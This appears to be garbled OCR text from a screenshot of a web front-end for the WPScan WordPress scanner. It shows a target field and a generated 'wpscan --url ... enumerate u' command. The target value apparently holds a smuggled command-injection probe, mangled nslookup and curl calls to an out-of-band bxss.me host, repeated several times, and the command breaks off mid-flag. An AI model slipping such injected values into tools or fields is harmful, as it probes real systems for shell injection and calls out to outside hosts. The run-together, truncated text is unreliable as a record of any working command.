
Color Scheme
Default
Apple Classic
Green on black
Ubuntu
White on black
Target
nslookup-
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
Scan method
Enumerate Wordpress Users
Run command
wpscan --url http://nslookup-
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho
qcnamehitsboysiwnho58fb5.bxss.mecurlhitsboysiwnho5
enumerate u --random-user-agent --force --max-scan-d